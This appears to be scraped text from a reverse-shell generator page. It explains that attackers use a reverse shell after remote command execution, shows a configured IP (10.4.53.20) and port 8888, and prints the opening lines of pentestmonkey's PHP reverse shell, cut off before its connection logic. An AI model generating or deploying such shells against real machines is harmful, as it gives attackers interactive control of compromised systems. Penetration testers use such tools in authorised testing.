 PHP Reverse Shell
Attackers who successfully exploit a remote command execution vulnerability can use a
reverse shell to obtain an interactive shell session on the target machine and continue
their attack.
php
10.4.53.20
8888
JS
SQL
#
H
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.4.53.20'; // You have changed this